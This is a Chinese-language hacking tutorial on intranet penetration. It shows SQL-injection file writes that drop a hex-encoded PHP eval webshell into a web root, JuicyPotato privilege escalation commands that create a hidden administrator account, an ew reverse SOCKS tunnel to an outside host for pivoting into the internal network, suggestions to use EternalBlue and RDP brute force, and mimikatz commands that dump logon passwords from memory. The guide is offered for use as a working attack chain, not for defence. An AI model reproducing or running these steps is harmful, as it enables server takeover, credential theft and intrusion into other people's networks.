内网渗透

内网渗透

我们首先先讲一下,如何去利用sql注入漏洞

先讲两个导出文件的函数

into dumpfile 'C:\\phpstudy\\WWW\\123.txt'//写文件的一个函数,后面接路径

into outfile 'C:\\phpstudy\\WWW\\123.txt'//写文件的一个函数,后面接路径

但是一般都用不了这两个函数,他和loadfile()一起的,如果能用loadfile() ,那代表这两个函数也能用



原因是:mysql.ini的配置问题,要手动添加一个配置



select 1,2,3 into dumpfile 'C:\\Users\\Public\\Music\\WWW\\1.txt'

成功生成这1.txt文件



url编码就是16进制

比如

可以利用上述函数,在url栏,或者burp中,把这个一句话木马写入

!!记住,需要前面加一个0x

select 1,2,0x3c3f706870206576616c28245f524551554553545b385d293f3e into dumpfile 'C:\\Users\\Public\\Music\\WWW\\1.txt'//记住要写两个\\,或者记住要用这个斜杠/

提权

首先:

介绍几条有用的cmd命令:

whoami 查看当前用户权限

netstat -ano 查看本机开放的端口

tasklist 查看本机运行的程序[类似于任务管理器]

systeminfo 查看计算机信息

常见的手法是利用windows的漏洞:



查看windows打了什么补丁,然后对应去找以下提权工具

提权辅助页面: https://bugs.hacking8.com/tiquan/

查看到的补丁号填入,然后点击查询就可以,然后告诉你哪些漏洞可以用,直接去找这个微软编号的利用工具



这里分享一个,我喜欢用的工具叫做烂土豆。juicypotato,关于其中的原理我就不分析了,因为提权工具有各种各样的,而且Windows操作系统的漏洞,如果不是专门研究的,其实不容易分析讲解

下载地址:https://github.com/ohpe/juicy-potato/releases

一般来说Github上面的补丁,会给源码的就不太会有后门。

这个东西百分百报毒,建议虚拟机下载或者是加个信任之类的。[直接怎么免杀,暂时就不考虑]

原版的比较复杂命令,需要写复杂命令:

JuicyPotato.exe -t t -p c:\windows\system32\cmd.exe -l 1111 -c {9B1F122C-2982-4e91-AA8B-E071D54F2A4D}

里面又是涉及很多东西,而且运行了的cmd,还是出现在管理员界面,去操作特别麻烦,所以我给大家提供魔改版的烂土豆,一条命令就可以了。

JuicyPotato.exe -p "whomai"//""里面输入你想要去执行的命令

下面是详细的提权过程

**1.**直接利用菜刀,拿下权限后,进入虚拟终端,输入这两个命令

JuicyPotato.exe -p "net user nf 密码 /add"//创建用户名

JuicyPotato.exe -p "net localgroup administrators nf /add"//将用户添加到管理员组权限

然后他就添加成功了,成功获取了管理员权限

**2.**然后我们打开远程桌面,尝试进行3389连接



发现和我们这台的网站主机不一样,我们测试的时候,是2008r2的服务器,但是连3389的时候,却是2003r2的服务器

这是因为一个公网ip内存在N多台机器

如何去访问内网端口呢?只能通过端口转发、映射

*

一个网站一般在目标的内网内,然后他开放的端口,是依靠路由器转发出去的,用户访问公网ip的一个端口->然后路由器接受到有人访问了这个端口,根据转发规则分配到内网机器=>内网机器连接

*

我们一般用 netstat -ano 看到的是内网端口

但是如果转发规则里面不转发,我们怎么也访问不到,而且黑路由器也比较难

**所以我们一般会反向连接,来连接我们公网上的一个端口,然后构成连接

**



这里如果有公网ip就不说了,直接全端口映射,所以我们主要讲没公网ip的情况,这里给大家介绍一款白嫖工具

https://qydev.com/index.html

利用花生壳去获取公网ip

这样我们就获取到了公网ip

3.



当我们获取了公网ip后,我们可以利用一款工具ew,这是最正统的端口转发、内网穿透

最常用的命令:

建立反向代理 ew -s rssocks -d 1.1.1.1 -e 8888 将自己反向连接到 1.1.1.1的8888端口

JuicyPotato.exe -p "ew -s rssocks -d 1.1.1.1 -e 8888"//利用烂土豆工具进行提权,访问命令

接受代理,ew -s rcsocks -l 1080 -e 8888 监听8888端口,将获取的数据转发到1080端口



当我们连接成功过后,就直接利用Proxifier这个工具

我们进入这个工具

改一个配置就可以了

端口是我们之前监听的那个端口,配置完成,我们就可以直接连接内网啦,可以登陆内网机器的3389了

当我们成功进入内网的时候,我们首先需要做的一件事就是信息收集啦

-

我们可以进行端口扫描,上传一个nmap

然后开始翻一翻本机里面的文件,看看有没有有用的东西

然后根据端口去寻找问题 -

例如我们现在想对10.0.1.5测试,很明显他开了这些端口,就针对这些端口测试。

-

例如这里有开放了445端口,445有个内网大杀器永恒之蓝

开了3389,3389可以尝试爆破登陆,或者打windows rdp漏洞,直接拿下。

如果有WEB就走WEB测试的道路。 -

内网很多情况是这样的,内网很多机器,但是管理员可能就是那么几个人,所以各个机器的用户账号密码相同的可能性极高,那么我们如果能获取本机所有用户的密码,就可以看到管理员原本设置的密码。

最后讲一个工具猕猴桃mimikatz

两条命令

windows2012/2016不能抓

privilege::debug //提升权限

sekurlsa::logonpasswords //从内存中抓取密码

log//将抓取的数据保存到桌面的文件里